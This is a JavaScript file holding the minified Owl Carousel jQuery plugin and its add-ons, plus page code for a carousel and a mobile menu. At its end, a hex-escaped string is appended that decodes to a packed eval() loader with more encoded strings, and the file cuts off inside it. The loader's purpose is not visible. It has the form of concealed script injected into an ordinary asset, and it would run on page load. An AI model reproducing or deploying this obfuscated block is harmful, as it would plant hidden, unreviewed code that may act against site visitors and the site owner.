this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);


$(document).ready(function() {
              var owl = $('#label_with_thumbs');
              owl.owlCarousel({
                nav: true,
                loop:true,
             center: true,
                autoplay:true,
    autoplayTimeout:3000,
    autoplayHoverPause:true,
                pagination:true,
                
navText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1
                  },
                  1000: {
                    items: 2
                  }
                }
              })
            }); 

$(function () {
  var secondNavBtn = $("#mobile-main-nav-btn");
  var closeBtn = $("#mobile-close-btn");
  var secondNav = $("#menu");
  var body = $("body");

  secondNavBtn.on("click", function () {
    if(body.hasClass("main-nav-opened")) {
      body.removeClass("main-nav-opened");
    } else {
      body.addClass("main-nav-opened");
    }
  });

  closeBtn.on("click", function (){
    body.removeClass("main-nav-opened");
  });
});
var _KPnhFa= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x49\x28\x35\x6c\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x6c\x28\x63\x29\x7b\x35\x6b\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x6e\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x61\x2e\x36\x5a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x59\x28\x33\x36\x29\x29\x7d\x3b\x36\x58\x28\x63\x2d\x2d\x29\x7b\x35\x6d\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x57\x28\x36\x56\x20\x36\x55\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x6b\x20\x70\x7d\x28\x5c\x27\x6f\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\